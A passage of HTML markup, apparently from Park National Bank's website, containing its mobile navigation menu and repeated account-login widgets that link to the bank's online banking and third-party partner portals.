                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
